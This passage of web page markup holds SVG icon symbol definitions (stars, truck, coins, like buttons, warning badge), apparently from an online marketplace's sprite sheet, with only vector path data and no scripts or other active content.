                    <path fill-rule="evenodd" d="M17.216 0c8.836 0 16 7.164 16 16s-7.164 16-16 16-16-7.164-16-16 7.164-16 16-16zM17.216 2.133c-7.659 0-13.867 6.208-13.867 13.867s6.208 13.867 13.867 13.867 13.867-6.208 13.867-13.867-6.208-13.867-13.867-13.867zM17.257 21.44c1.013 0 1.867 0.853 1.867 1.867s-0.853 1.867-1.867 1.867c-1.013 0-1.867-0.853-1.867-1.867s0.853-1.867 1.867-1.867zM17.417 6.827c3.36 0 5.413 1.787 5.413 4.187 0 2.213-1.493 3.28-2.827 4.213-1.013 0.747-1.947 1.387-1.947 2.453 0 0.427 0.24 0.907 0.587 1.2l-2.347 0.773c-0.64-0.613-0.96-1.387-0.96-2.267 0-1.787 1.28-2.693 2.427-3.52 0.987-0.693 1.867-1.307 1.867-2.347s-0.8-1.92-2.533-1.92c-1.627 0-2.8 0.747-3.707 1.867l-1.787-2c1.36-1.653 3.413-2.64 5.813-2.64z">
                    </path>
                </symbol>
            </defs>
            <defs>
                <symbol id="card">
                    <path fill-rule="nonzero" d="M17.8 7.61V5.8a.6.6 0 0 0-.6-.6H2.8a.6.6 0 0 0-.6.6v1.81h15.6zm0 1.2H2.2v5.39a.6.6 0 0 0 .6.6h14.4a.6.6 0 0 0 .6-.6V8.81zM2.8 4h14.4A1.8 1.8 0 0 1 19 5.8v8.4a1.8 1.8 0 0 1-1.8 1.8H2.8A1.8 1.8 0 0 1 1 14.2V5.8A1.8 1.8 0 0 1 2.8 4zm1.195 8.996l.002-1.2 4.204.007-.002 1.2-4.204-.007z">
                    </path>
                </symbol>
            </defs>
            <defs>
                <symbol id="meli_coins">
                    <path d="M14.7803 7.49999C14.7803 3.47921 11.5208 0.219717 7.5 0.219717C3.47921 0.219717 0.219726 3.47921 0.219726 7.5C0.219726 11.5208 3.47921 14.7803 7.5 14.7803C11.5208 14.7803 14.7803 11.5208 14.7803 7.49999Z" fill="#FCEE56"></path>
                    <path d="M2.10644 2.61002C3.39879 1.43753 5.11427 0.723064 6.99665 0.723064C11.0174 0.723064 14.2769 3.98255 14.2769 8.00334C14.2769 9.88573 13.5625 11.6012 12.39 12.8936C13.8581 11.5616 14.78 9.63861 14.78 7.50023C14.78 3.47943 11.5206 0.219948 7.49977 0.219948C5.36139 0.219948 3.43837 1.14192 2.10644 2.61002V2.61002Z" fill="#FBD307"></path>
                    <path d="M1.66077 3.1513L13.5306 11.5798C13.089 12.2312 12.5448 12.8071 11.9212 13.2842L0.580566 5.23149C0.827685 4.47596 1.19554 3.77515 1.66077 3.1513V3.1513Z" fill="#FBF4AF"></path>
                    <path d="M13.4189 7.50001C13.4189 4.23107 10.7689 1.58107 7.49999 1.58107C4.23105 1.58107 1.58105 4.23107 1.58105 7.50001C1.58105 10.7689 4.23105 13.4189 7.49999 13.4189C10.7689 13.4189 13.4189 10.7689 13.4189 7.50001Z" fill="#E6B700"></path>
                    <path d="M12.7975 7.50042C12.7975 4.57472 10.4258 2.20298 7.50007 2.20298C4.57438 2.20298 2.20264 4.57472 2.20264 7.50042C2.20264 10.4261 4.57438 12.7979 7.50007 12.7979C10.4258 12.7979 12.7975 10.4261 12.7975 7.50042Z" fill="url(#paint0_linear_183:55615)"></path>
                    <path d="M11.7427 11.7427C12.8759 10.6094 13.5 9.10265 13.5 7.5C13.5 6.09644 13.0052 4.73116 12.1069 3.65571C12.0446 3.5812 11.9338 3.57126 11.8593 3.63351C11.7847 3.69572 11.7748 3.80658 11.837 3.88111C12.6827 4.89344 13.1484 6.17866 13.1484 7.5C13.1484 10.6146 10.6146 13.1484 7.5 13.1484C4.38543 13.1484 1.85156 10.6146 1.85156 7.5C1.85156 4.38543 4.38543 1.85156 7.5 1.85156C8.90062 1.85156 10.2441 2.36789 11.283 3.30544C11.355 3.37045 11.4662 3.36476 11.5312 3.29269C11.5962 3.22069 11.5906 3.10952 11.5185 3.04444C10.4149 2.04848 8.98779 1.5 7.5 1.5C5.89734 1.5 4.39061 2.12411 3.25734 3.25734C2.12411 4.39059 1.5 5.89734 1.5 7.5C1.5 9.10265 2.12411 10.6094 3.25734 11.7427C4.39061 12.8759 5.89734 13.5 7.5 13.5C9.10265 13.5 10.6094 12.8759 11.7427 11.7427Z" fill="#9D7100"></path>
                    <path d="M2.19668 2.19668C0.780143 3.61324 -2.74477e-06 5.49668 -2.16617e-06 7.5C-1.65945e-06 9.25444 0.618456 10.961 1.74143 12.3054C1.81922 12.3985 1.95779 12.4109 2.05093 12.3331C2.14406 12.2554 2.15651 12.1168 2.0787 12.0236C1.02161 10.7582 0.439451 9.15167 0.439451 7.5C0.43945 3.6068 3.60679 0.439453 7.49999 0.439453C11.3932 0.439453 14.5605 3.6068 14.5605 7.5C14.5605 11.3932 11.3932 14.5605 7.5 14.5605C5.74922 14.5605 4.06986 13.9151 2.77128 12.7432C2.68119 12.6619 2.54224 12.6691 2.46094 12.7591C2.3797 12.8491 2.3867 12.9881 2.47684 13.0695C3.85635 14.3144 5.64026 15 7.5 15C9.50332 15 11.3867 14.2199 12.8033 12.8033C14.2198 11.3868 15 9.50332 15 7.5C15 5.49668 14.2198 3.61324 12.8033 2.19668C11.3867 0.780146 9.50331 1.7555e-07 7.49999 1.88803e-07C5.49667 2.02056e-07 3.61327 0.780146 2.19668 2.19668V2.19668Z" fill="#9D7100"></path>
                    <path d="M8.75295 5.33203C8.24296 5.33203 7.7997 5.55605 7.50182 5.91589C7.21823 5.55605 6.7845 5.33203 6.25069 5.33203C5.17591 5.33203 4.48242 6.12322 4.48242 7.16702V9.67404H5.48809V7.14081C5.48809 6.67848 5.80028 6.35915 6.25069 6.35915C6.91319 6.35915 6.98229 6.90964 6.98229 7.14081V9.67404H7.98796V7.14081C7.98796 6.67848 8.3073 6.35915 8.75056 6.35915C9.41306 6.35915 9.48932 6.90964 9.48932 7.14081V9.67404H10.495V7.16702C10.4998 6.09224 9.85156 5.33203 8.75295 5.33203Z" fill="#9D7100"></path>
                </symbol>
            </defs>
            <defs>
                <symbol id="money">
                    <path fill="#000" fill-opacity=".8" fill-rule="nonzero" d="M10 1.002a9 9 0 1 1 0 18 9 9 0 0 1 0-18zm0 1.2a7.8 7.8 0 1 0 0 15.6 7.8 7.8 0 0 0 0-15.6zm.6 2.376l.001 1.323c.972.109 1.774.484 2.393 1.083l-.804 1.044c-.624-.624-1.476-.912-2.316-.912-.828 0-1.356.396-1.356.996 0 .624.816.828 1.764 1.068 1.32.336 2.892.744 2.892 2.484 0 1.219-.784 2.277-2.573 2.448L10.6 15.44H9.4v-1.343c-1.131-.133-1.98-.598-2.574-1.233l.78-1.08a3.453 3.453 0 0 0 2.532 1.104c1.152 0 1.608-.564 1.608-1.092 0-.72-.852-.936-1.824-1.188l-.294-.073c-1.233-.315-2.55-.76-2.55-2.327 0-1.165.906-2.096 2.323-2.299L9.4 4.578h1.2z">
                    </path>
                </symbol>
            </defs>
            <defs>
                <symbol id="office">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M2.23931 2.76964V6.36964H8.12487V2.76964H2.23931ZM2.03931 1.56964C1.48702 1.56964 1.03931 2.01736 1.03931 2.56964V6.56964C1.03931 7.12193 1.48702 7.56964 2.03931 7.56964H4.65229V8.83386H1.04041V15.9354H2.24041V14.7891H14.1524V15.9354H15.3524V8.83386H5.85229V7.56964H8.32487C8.87715 7.56964 9.32487 7.12193 9.32487 6.56964V2.56964C9.32487 2.01736 8.87715 1.56964 8.32487 1.56964H2.03931ZM7.01179 13.5891H2.24041V10.0339H7.01179V13.5891ZM8.21179 13.5891H14.1524V10.0339H8.21179V13.5891Z" fill="black" fill-opacity="0.8"></path>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M10.6003 12.4381L10.6003 11.2381L11.8003 11.2381L11.8003 12.4381L10.6003 12.4381Z" fill="black" fill-opacity="0.8"></path>
                </symbol>
            </defs>
            <defs>
                <symbol id="location">
                    <path fill-rule="nonzero" d="M6.456 15.227l-.457.536-.457-.536C2.255 11.37.594 8.178.594 5.605a5.405 5.405 0 0 1 10.81 0c0 2.573-1.66 5.765-4.948 9.622zM1.794 5.605c0 2.109 1.392 4.889 4.205 8.3 2.813-3.411 4.205-6.191 4.205-8.3a4.205 4.205 0 0 0-8.41 0zM6 6.8a1.2 1.2 0 1 1 0-2.4 1.2 1.2 0 0 1 0 2.4z">
                    </path>
                </symbol>
            </defs>
            <defs>
                <symbol id="play">
                    <g fill="none" fill-rule="evenodd">
                        <rect fill-opacity=".7" fill="#FFF" width="60" height="60" rx="30"></rect>
                        <path fill="#3483FA" d="M23 20v20.395l17.709-10.191z"></path>
                    </g>
                </symbol>
            </defs>
            <defs>
                <symbol id="price_info">
                    <g fill="#3483fa" fill-rule="evenodd">
                        <path d="M8.667 9.885H7.422a27.453 27.453 0 0     1-.005-.327c0-.403.067-.736.2-.996.134-.26.4-.553.801-.879.4-.325.64-.539.718-.64a.855.855     0 0 0 .18-.527.889.889 0 0 0-.32-.686c-.213-.19-.5-.286-.861-.286-.349     0-.64.1-.874.298-.235.199-.396.502-.484.909l-1.26-.157c.036-.582.285-1.077.745-1.484.46-.407     1.065-.61 1.814-.61.788 0 1.415.205 1.88.617.466.412.698.891.698     1.438 0 .303-.085.59-.256.86-.171.27-.536.638-1.096     1.103-.29.241-.47.435-.54.581-.07.147-.102.409-.095.786zm-1.245 1.846v-1.372h1.372v1.372H7.422z">
                        </path>
                        <path d="M8 15A7 7 0 1 0 8 1a7 7 0 0 0 0 14zm0 1A8 8 0 1 1 8 0a8 8 0 0 1 0 16z"></path>
                    </g>
                </symbol>
            </defs>
            <defs>
                <symbol id="protected_buy_unrounded">
                    <path d="M6.75167 10.0024L7.59783 9.15147L9.3525 10.8964L12.9233 6.74883L13.8327 7.53177L9.42063 12.6565L6.75167 10.0024Z" fill="black" fill-opacity="0.9"></path>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M2.2002 5.195C2.2002 11.839 4.74398 16.0804 9.81046 17.7692L10.0002 17.8325L10.1899 17.7692C15.2564 16.0804 17.8002 11.839 17.8002 5.195V4.595H17.2002C14.9511 4.595 12.6819 3.65472 10.3831 1.74954L10.0002 1.43225L9.61734 1.74954C7.31847 3.65472 5.0493 4.595 2.8002 4.595H2.2002V5.195ZM3.40703 5.7752C5.62262 5.6306 7.82245 4.69434 10.0002 2.9826C12.1779 4.69434 14.3778 5.6306 16.5934 5.7752C16.4565 11.51 14.2649 15.0635 10.0002 16.5658C5.73548 15.0635 3.54387 11.51 3.40703 5.7752Z" fill="black" fill-opacity="0.9"></path>
                </symbol>
            </defs>
            <defs>
                <symbol id="response">
                    <path fill="#000" fill-opacity=".25" fill-rule="evenodd" d="M0 0h1v11h11v1H0z"></path>
                </symbol>
            </defs>
            <defs>
                <symbol id="schedulable_truck">
                    <path fill-rule="evenodd" d="M5.56516 1.2C3.14637 1.2 1.2 3.13124 1.2 5.49583C1.2 7.86043 3.14637 9.79167 5.56516 9.79167C7.98395 9.79167 9.93031 7.86043 9.93031 5.49583C9.93031 3.13124 7.98395 1.2 5.56516 1.2ZM0 5.49583C0 2.45264 2.49959 0 5.56516 0C7.90599 0 9.91681 1.43005 10.7368 3.46111H10.8905C11.8001 3.46111 12.5374 4.22013 12.5374 5.15643V5.6918L15.5768 5.72475L17.9857 9.5135V14.5859H15.7955C15.6188 15.6507 14.7179 16.4611 13.6332 16.4611C12.5485 16.4611 11.6477 15.6507 11.4709 14.5859H8.61988C8.44313 15.6507 7.5423 16.4611 6.45759 16.4611C5.37288 16.4611 4.47205 15.6507 4.2953 14.5859H3.16384C2.2543 14.5859 1.51696 13.8269 1.51696 12.8906V9.26714C0.57717 8.28414 0 6.95817 0 5.49583ZM2.61488 10.1564V12.8906C2.61488 13.2027 2.86066 13.4557 3.16384 13.4557H4.38676C4.68637 12.5757 5.50038 11.9446 6.45759 11.9446C7.4148 11.9446 8.22882 12.5757 8.52842 13.4557H11.4395V5.15643C11.4395 4.90519 11.2802 4.69224 11.0599 4.61875C11.1062 4.90425 11.1303 5.1972 11.1303 5.49583C11.1303 8.53902 8.63073 10.9917 5.56516 10.9917C4.48281 10.9917 3.47102 10.6859 2.61488 10.1564ZM4.91932 5.40346V2.63223H6.11932V5.15493L7.42158 6.45718L6.57305 7.30571L5.09506 5.82772L4.91932 5.65199V5.40346ZM13.6332 11.9446C13.2341 11.9446 12.8598 12.0543 12.5374 12.2461V6.82208L14.9791 6.84855L16.8878 9.85049V13.4557H15.704C15.4044 12.5757 14.5904 11.9446 13.6332 11.9446ZM12.5374 14.2029C12.5374 14.8259 13.028 15.3309 13.6332 15.3309C14.2384 15.3309 14.729 14.8259 14.729 14.2029C14.729 13.5798 14.2384 13.0748 13.6332 13.0748C13.028 13.0748 12.5374 13.5798 12.5374 14.2029ZM6.45759 15.3309C5.85239 15.3309 5.36178 14.8259 5.36178 14.2029C5.36178 13.5798 5.85239 13.0748 6.45759 13.0748C7.06279 13.0748 7.5534 13.5798 7.5534 14.2029C7.5534 14.8259 7.06279 15.3309 6.45759 15.3309Z">
                    </path>
                </symbol>
            </defs>
            <defs>
                <symbol id="search">
                    <g fill-rule="nonzero">
                        <path d="M7.508 15.015A7.508 7.508 0 1 0 7.508 0a7.508 7.508 0 0 0 0 15.015zm0-1.2a6.308 6.308 0 1 1 0-12.615 6.308 6.308 0 0 1 0 12.615z">
                        </path>
                        <path d="M17.801 16.953L12.6 11.75l-.849.849 5.202 5.201z"></path>
                    </g>
                </symbol>
            </defs>
            <defs>
                <symbol id="seller_agreement">
                    <path fill="#333" fill-rule="nonzero" d="M16.417 2C17.29 2 18 2.686 18 3.533v10.064c0 .847-.709 1.533-1.583 1.533h-.856V18l-4.446-2.87H3.583C2.71 15.13 2 14.444 2 13.597V3.533C2 2.686 2.709 2 3.583 2h12.834zm0 1.179H3.583a.36.36 0 0 0-.365.354v10.064a.36.36 0 0 0 .365.354h7.9l2.86 1.846V13.95h2.074a.36.36 0 0 0 .365-.354V3.533a.36.36 0 0 0-.365-.354zm-8.729 7.074h4.443c.739 0 1.346.545 1.415 1.243l.006.132v.59h-1.218v-.59a.198.198 0 0 0-.149-.19l-.054-.006H7.688a.197.197 0 0 0-.19.14l-.007.051v.59H6.273v-.59c0-.712.561-1.298 1.279-1.364l.136-.006h4.443zM9.92 4.946c1.346 0 2.437 1.056 2.437 2.36 0 1.302-1.091 2.359-2.437 2.359-1.347 0-2.438-1.057-2.438-2.36s1.091-2.36 2.438-2.36zm0 1.179c-.674 0-1.22.528-1.22 1.18 0 .652.546 1.18 1.22 1.18.673 0 1.22-.528 1.22-1.18 0-.652-.547-1.18-1.22-1.18z">
                    </path>
                </symbol>
            </defs>
            <defs>
                <symbol id="truck">
                    <path fill-rule="nonzero" d="M7.763 12.207a2.398 2.398 0 0 1-4.726 0H1.8a1.8 1.8 0 0 1-1.8-1.8V2.195a1.8 1.8 0 0 1 1.8-1.8h8.445a1.8 1.8 0 0 1 1.8 1.8v.568l3.322.035L18 6.821v5.386h-2.394a2.398 2.398 0 0 1-4.727 0H7.763zm-.1-1.2h3.182V2.195a.6.6 0 0 0-.6-.6H1.8a.6.6 0 0 0-.6.6v8.212a.6.6 0 0 0 .6.6h1.337a2.399 2.399 0 0 1 4.526 0zm7.843 0H16.8V7.179l-2.086-3.187-2.669-.029v5.76a2.399 2.399 0 0 1 3.461 1.284zm-2.263 1.99a1.198 1.198 0 1 0 0-2.395 1.198 1.198 0 0 0 0 2.396zm-7.843 0a1.198 1.198 0 1 0 0-2.395 1.198 1.198 0 0 0 0 2.396z">
                    </path>
                </symbol>
            </defs>
            <defs>
                <symbol id="pick_up">
                    <path fill-rule="nonzero" d="M13.025 8.436H3.4V16.6h3.9v-6.458h5.449V16.6H16.6V8.436h-3.575zm0-1.2V3.395h-2.4v3.84h2.4zm1.2 0h2.97V3.395h-2.97v3.84zm-4.8 0V3.395h-2.45v3.84h2.45zm-3.65 0V3.395h-2.97v3.84h2.97zm2.726 9.958v.606H2.2V8.436h-.595V2.195h16.79v6.24H17.8V17.8h-6.251v-6.458H8.501v5.852z">
                    </path>
                </symbol>
            </defs>
            <defs>
                <symbol id="tooltip">
                    <g fill-rule="evenodd">
                        <g fill-rule="nonzero">
                            <g>
                                <g>
                                    <g>
                                        <g>
                                            <path d="M8 15.8c4.308 0 7.8-3.492 7.8-7.8S12.308.2 8 .2.2 3.692.2 8s3.492 7.8 7.8 7.8zm0-1.2c-3.645 0-6.6-2.955-6.6-6.6 0-3.645 2.955-6.6 6.6-6.6 3.645 0 6.6 2.955 6.6 6.6 0 3.645-2.955 6.6-6.6 6.6zm2.395-2.455v-1H8.864V6.427H6.295v1h1.11v3.718H5.937v1h4.458zM8.02 5.44c.475 0 .86-.385.86-.86s-.385-.86-.86-.86c-.476 0-.86.385-.86.86s.384.86.86.86z" transform="translate(-1095 -246) translate(841 155) translate(0 32) translate(20 57) translate(234 2)">
                                            </path>
                                        </g>
                                    </g>
                                </g>
                            </g>
                        </g>
                    </g>
                </symbol>
            </defs>
            <defs>
                <symbol id="unit_floor">
                    <g fill="#111" fill-rule="nonzero">
                        <path d="M14.571 1H1.367A.365.365 0 0 0 1 1.363v13.08c0 .201.164.364.367.364H14.57a.365.365 0 0 0 .367-.363V1.364c0-.201-.164-.364-.367-.364zM4.595 14.08V4.15h2.732v9.93H4.595zm3.465 0V4.15h2.733v9.93H8.06zm3.354 0V3.787a.36.36 0 0 0-.356-.363H4.33a.36.36 0 0 0-.356.363V14.08H1.917V1.926h12.104V14.08h-2.607z">
                        </path>
                        <path d="M12.223 8.67h1.109c.122 0 .22-.075.22-.17 0-.053-.032-.1-.082-.131l-.538-.416a.267.267 0 0 0-.31 0l-.554.428c-.063.048-.082.121-.048.185.034.063.114.105.203.105zM12.622 10.155c.041.032.098.05.156.05a.257.257 0 0 0 .155-.05l.555-.428c.062-.048.081-.121.047-.185-.034-.063-.114-.104-.203-.104h-1.108c-.09 0-.17.04-.204.104-.034.064-.015.137.048.185l.554.428z">
                        </path>
                    </g>
                </symbol>
            </defs>
            <defs>
                <symbol id="verified_small">
                    <g fill="none" fill-rule="evenodd">
                        <g fill="#3483FA">
                            <g>
                                <g>
                                    <path d="M165.868 7.288l.403 1.44 1.441.405c.521.146.946.523 1.154 1.023.207.5.173 1.067-.092 1.54L168.041 13l.732 1.303c.265.472.3 1.04.093 1.54s-.633.878-1.154 1.024l-1.44.404-.405 1.441c-.146.521-.523.946-1.023 1.154-.5.207-1.068.173-1.54-.092L162 19.041l-1.303.732c-.472.265-1.04.3-1.54.093s-.878-.633-1.024-1.154l-.404-1.44-1.441-.405c-.521-.146-.946-.523-1.154-1.023-.207-.5-.173-1.068.092-1.54l.733-1.304-.732-1.304c-.265-.471-.3-1.039-.093-1.54.207-.5.633-.877 1.154-1.023l1.44-.405.405-1.44c.146-.521.523-.946 1.023-1.153.5-.207 1.067-.174 1.539.09l1.304.734 1.303-.732c.408-.23.89-.288 1.342-.162.45.127.832.427 1.062.835.07.122.124.252.162.388zm-1.718 3.332l-2.97 2.97-1.33-1.334c-.081-.083-.193-.13-.309-.127-.115-.002-.227.044-.307.127l-.617.615c-.083.08-.129.192-.126.307 0 .12.042.223.126.307l2.256 2.252c.08.083.192.129.308.127.115.002.227-.044.308-.127l3.894-3.888c.083-.08.129-.192.126-.308.002-.115-.043-.226-.126-.307l-.617-.615c-.08-.083-.192-.129-.307-.127-.117-.001-.228.045-.31.128z" transform="translate(-211 -54) translate(0 48) translate(56)"></path>
                                </g>
                            </g>
                        </g>
                    </g>
                </symbol>
            </defs>
            <defs>
                <symbol id="dislike">
                    <path fill="#333" fill-rule="nonzero" d="M6.957 12.536l.861.334L10.383 18l1.017-.509a3 3 0 0 0 1.473-3.719l-.286-.777h2.8a2.4 2.4 0 0 0 2.242-3.256L16.425 6.58a4.2 4.2 0 0 0-4.682-2.635l-3.546.65h-1.24v-1.2h-4.15v10.2h4.15v-1.06zm0-1.288V5.795h1.294l.109-.01 3.6-.66a3 3 0 0 1 3.343 1.883l1.205 3.159a1.2 1.2 0 0 1-1.121 1.628h-4.52l.88 2.392a1.8 1.8 0 0 1-.828 2.202l-2.234-4.47-1.728-.67zm-2.95-6.652h1.75v7.8h-1.75v-7.8z">
                    </path>
                </symbol>
            </defs>
            <defs>
                <symbol id="dislike_full">
                    <path fill="#333" fill-rule="evenodd" d="M5.949 14.2V4.001L3 4v10.2h2.949zm4.876 4.4a2.882 2.882 0 0 0 1.978-3.71L12.16 13h3.359a2.285 2.285 0 0 0 2.134-3.101l-1.036-2.715a4.2 4.2 0 0 0-4.682-2.634L8.39 5.2H7.15v7.945l1.24.454 2.436 5z">
                    </path>
                </symbol>
            </defs>
            <defs>
                <symbol id="like">
                    <path fill="#333" fill-rule="nonzero" d="M6.15 5.464l.86-.334L9.576 0l1.017.509a3 3 0 0 1 1.473 3.719l-.286.777h2.8a2.4 2.4 0 0 1 2.243 3.256l-1.205 3.159a4.2 4.2 0 0 1-4.682 2.635l-3.546-.65H6.15v1.2H2v-10.2h4.15v1.06zm0 1.288v5.453h1.294l.108.01 3.6.66a3 3 0 0 0 3.343-1.883L15.7 7.833a1.2 1.2 0 0 0-1.12-1.628h-4.52l.88-2.392a1.8 1.8 0 0 0-.829-2.202l-2.234 4.47-1.728.67zM3.2 13.404h1.75v-7.8H3.2v7.8z">
                    </path>
                </symbol>
            </defs>
            <defs>
                <symbol id="like_full">
                    <path fill="#333" fill-rule="evenodd" d="M4.949 4.4v10.198L2 14.6V4.4h2.949zM9.825 0a2.882 2.882 0 0 1 1.978 3.71L11.16 5.6h3.359a2.285 2.285 0 0 1 2.134 3.1l-1.036 2.715a4.2 4.2 0 0 1-4.682 2.635L7.39 13.4H6.15V5.453L7.39 5l2.436-5z">
                    </path>
                </symbol>
            </defs>
            <defs>
                <symbol id="star_empty" fill="none">
                    <path d="M5.20148 7.91501L5.00821 7.80834L4.81493 7.91501L2.45051 9.21993L2.90699 6.426L2.93958 6.22651L2.7983 6.08193L0.847088 4.0853L3.52592 3.67667L3.73682 3.6445L3.82759 3.45142L5.00821 0.940168L6.18882 3.45142L6.27959 3.6445L6.49049 3.67667L9.16932 4.0853L7.21811 6.08193L7.07683 6.22651L7.10942 6.426L7.5659 9.21993L5.20148 7.91501Z" stroke="#3483FA" stroke-width="0.8"></path>
                </symbol>
            </defs>
            <defs>
                <symbol id="star_full">
                    <path d="M5.20148 7.91501L5.00821 7.80834L4.81493 7.91501L2.45051 9.21993L2.90699 6.426L2.93958 6.22651L2.7983 6.08193L0.847088 4.0853L3.52592 3.67667L3.73682 3.6445L3.82759 3.45142L5.00821 0.940168L6.18882 3.45142L6.27959 3.6445L6.49049 3.67667L9.16932 4.0853L7.21811 6.08193L7.07683 6.22651L7.10942 6.426L7.5659 9.21993L5.20148 7.91501Z" fill="#3483FA" stroke="#3483FA" stroke-width="0.8"></path>
                </symbol>
            </defs>
            <defs>
                <symbol id="star_half" fill="none">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M5.00803 8.2918L1.9129 10L2.50401 6.38197L0 3.81966L3.46046 3.2918L5.00803 0V8.2918Z" fill="#3483FA"></path>
                    <path d="M5.20148 7.91501L5.00821 7.80834L4.81493 7.91501L2.45051 9.21993L2.90699 6.426L2.93958 6.22651L2.7983 6.08193L0.847088 4.0853L3.52592 3.67667L3.73682 3.6445L3.82759 3.45142L5.00821 0.940168L6.18882 3.45142L6.27959 3.6445L6.49049 3.67667L9.16932 4.0853L7.21811 6.08193L7.07683 6.22651L7.10942 6.426L7.5659 9.21993L5.20148 7.91501Z" stroke="#3483FA" stroke-width="0.8"></path>
                </symbol>
            </defs>
            <defs>
                <symbol id="warning">
                    <g clip-path="url(#clip0_134_7117)">
                        <rect x="0.5" width="16" height="16" rx="8" fill="#FF7733"></rect>
                        <path d="M9.46967 3.87878H7.53027L7.7727 9.21212H9.22724L9.46967 3.87878Z" fill="white"></path>
                        <path d="M8.49997 10.1818C9.03552 10.1818 9.46967 10.616 9.46967 11.1515C9.46967 11.6871 9.03552 12.1212 8.49997 12.1212C7.96442 12.1212 7.53027 11.6871 7.53027 11.1515C7.53027 10.616 7.96442 10.1818 8.49997 10.1818Z" fill="white"></path>
                    </g>
                    <defs>
                        <clipPath id="clip0_134_7117">
                            <rect x="0.5" width="16" height="16" rx="8" fill="white"></rect>
                        </clipPath>
                    </defs>
                </symbol>
            </defs>
            <defs>
                <symbol id="meliplus_icon">
                    <path d="M0.503418 8.33449C0.503418 4.26502 3.64431 0.966064 7.5188 0.966064H30.6696C34.3503 0.966064 37.3342 4.10007 37.3342 7.96606C37.3342 11.8321 34.3503 14.9661 30.6696 14.9661H0.503418V8.33449Z" fill="url(#paint0_linear_1_928)"></path>
                    <path d="M18.1543 10.0652C18.0897 10.1621 18.0143 10.2375 17.9281 10.3129C17.6589 10.496 17.3466 10.5929 17.0235 10.5606C16.722 10.5821 16.4204 10.5068 16.162 10.356C15.9466 10.216 15.7743 10.0221 15.6666 9.79598C15.5481 9.56983 15.4943 9.32214 15.5051 9.06368H20.0066C20.0174 8.65444 20.0066 8.24521 19.9528 7.83598C19.8881 7.38368 19.7158 6.94214 19.4574 6.56521C19.1989 6.16675 18.8328 5.84368 18.3912 5.64983C17.9389 5.44521 17.4435 5.34829 16.9374 5.35906C16.5281 5.34829 16.1189 5.41291 15.742 5.56368C15.3651 5.71444 15.0204 5.92983 14.7297 6.2206C14.1589 6.79137 13.8789 7.6206 13.8789 8.69752C13.8789 9.83906 14.1912 10.6575 14.8158 11.1744C15.4297 11.6806 16.1943 11.9498 16.9912 11.9391C17.422 11.9606 17.8528 11.896 18.2512 11.7452C18.6497 11.5944 19.0158 11.3468 19.3174 11.0452C19.5866 10.7868 19.7804 10.4637 19.8881 10.1083L18.1543 10.0652ZM15.9574 7.03906C16.0866 6.9206 16.2374 6.82368 16.3989 6.75906C16.5604 6.69444 16.7435 6.67291 16.9158 6.68368C17.2604 6.67291 17.6051 6.79137 17.8743 7.01752C18.0035 7.14675 18.1112 7.29752 18.1866 7.45906C18.262 7.63137 18.2943 7.80368 18.3051 7.98675H15.5266C15.5697 7.64214 15.7204 7.30829 15.9574 7.03906Z" fill="white"></path>
                    <path d="M13.0066 11.7667H11.5204V8.0298C11.5312 7.87903 11.5097 7.72826 11.4666 7.58826C11.4127 7.44826 11.3373 7.31903 11.2404 7.21134C11.1435 7.10365 11.0143 7.01749 10.8743 6.95288C10.7343 6.89903 10.5943 6.86672 10.4435 6.86672C10.2927 6.86672 10.142 6.88826 10.002 6.94211C9.86196 6.99595 9.73273 7.08211 9.62504 7.1898C9.51735 7.29749 9.44196 7.42672 9.38812 7.56672C9.33427 7.70672 9.31273 7.85749 9.3235 8.00826V11.7452H7.83735V8.00826C7.85889 7.85749 7.83735 7.70672 7.79427 7.56672C7.75119 7.42672 7.67581 7.29749 7.56812 7.1898C7.47119 7.08211 7.34196 6.99595 7.20196 6.93134C7.06196 6.86672 6.91119 6.84518 6.77119 6.85595C6.62042 6.84518 6.46965 6.87749 6.32965 6.93134C6.18965 6.98518 6.06042 7.07134 5.95273 7.17903C5.84504 7.28672 5.76965 7.41595 5.71581 7.55595C5.66196 7.69595 5.64042 7.84672 5.65119 7.99749V11.7344H4.16504V8.0298C4.16504 6.4898 5.18812 5.31595 6.78196 5.31595C7.13735 5.30518 7.48196 5.38057 7.80504 5.53134C8.12812 5.68211 8.40812 5.89749 8.6235 6.17749C8.84965 5.90826 9.12965 5.69288 9.44196 5.54211C9.75427 5.39134 10.0989 5.31595 10.4543 5.31595C12.0804 5.31595 13.0281 6.43595 13.0281 8.0298L13.0066 11.7667Z" fill="white"></path>
                    <path d="M20.8359 4.61598V11.7668H22.3652V3.44214C22.3544 3.45291 20.8359 3.38829 20.8359 4.61598Z" fill="white"></path>
                    <path d="M25.2079 3.45288H23.6895V4.97134H25.2079V3.45288Z" fill="white"></path>
                    <path d="M25.2079 5.81128H23.6787V11.7667H25.2079V5.81128Z" fill="white"></path>
                    <path d="M31.2607 4.97144H29.7314V11.7668H31.2607V4.97144Z" fill="white"></path>
                    <path d="M27.0928 7.60986V9.13909H33.8882V7.60986H27.0928Z" fill="white"></path>
                </symbol>
            </defs>
             <defs>
                        <symbol id="poly_star_half" viewBox="0 0 15 15">
                            <path fill-rule="evenodd" clip-rule="evenodd" fill="#3483FA" d="M7.51204 12.1085L2.86934 14.5L3.75602 9.43475L0 5.84752L5.19069 5.10851L7.51204 0.5V12.1085Z">
                            </path>
                            <path stroke="#3483FA" fill="none" d="M7.74084 11.6268L7.51188 11.5089L7.28292 11.6268L3.55019 13.5496L4.26041 9.49232L4.30649 9.22909L4.11324 9.04452L1.11415 6.1802L5.26845 5.58875L5.52703 5.55193L5.64453 5.31867L7.51188 1.61145L9.37924 5.31867L9.49673 5.55193L9.75531 5.58875L13.9096 6.1802L10.9105 9.04452L10.7173 9.22909L10.7633 9.49232L11.4736 13.5496L7.74084 11.6268Z">
                            </path>
                        </symbol>
                    </defs>
            <defs>
                <symbol id="file">
                    <path id="Icon shape" fill-rule="evenodd" clip-rule="evenodd" d="M11.192 3.39685H5.19531V16.6H14.7929V6.9682L11.192 3.39685ZM6.39531 15.4V4.59685H9.99902V8.23333H13.5929V15.4H6.39531ZM13.1545 7.03333L11.199 5.09391V7.03333H13.1545Z" fill="black" fill-opacity="0.9"></path>
                </symbol>
            </defs>
            <defs>
                <symbol id="melichoice_logo">
